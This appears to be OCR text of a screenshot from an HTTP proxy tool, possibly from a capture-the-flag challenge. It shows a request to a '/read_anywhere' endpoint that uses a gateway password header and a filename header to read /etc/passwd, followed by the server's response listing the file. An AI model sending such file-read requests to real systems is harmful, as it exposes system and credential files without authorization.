 Request 31 bytes 数据包扫描 美化 热加载 构造请求
1 GET /read_anywhere HTTP/1.1
2 Host ? : 43.138.2.216:17794
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 X-Gateway-Password: passwordismemeispasswordsoneverwannagiveyouup
6 X-Gateway-Filename: /etc/passwd
7 Accept-Language: zh-CN,zh;q=0.9
8 Cache-Control: max-age=0
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
11
12
703bytes / 18ms 美化 渲染 编码
1 HTTP/1.1 200 OK
2 Server: openresty/1.27.1.2
3 Date: Mon, 14 Jul 2025 05:05:34 GMT
4 Content-Type: text/html
5 Connection: keep-alive
6 Content-Length: 702
7
8 root:x:0:0:root:/root:/bin/sh bin:x:1:1:bin:/bin:/sbin/nologin
9 daemon:x:2:2:daemon:/sbin:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
10 sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
11 halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/nologin
12 news:x:9:13:news:/usr/lib/news:/sbin/nologin
13 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
14 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
15 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
16 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
17 games:x:35:35:games:/usr/games:/sbin/nologin
18 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
19 guest:x:405:100:guest:/dev/null:/sbin/nologin
20 nobody:x:65534:65534:nobody:/:/sbin/nologin
21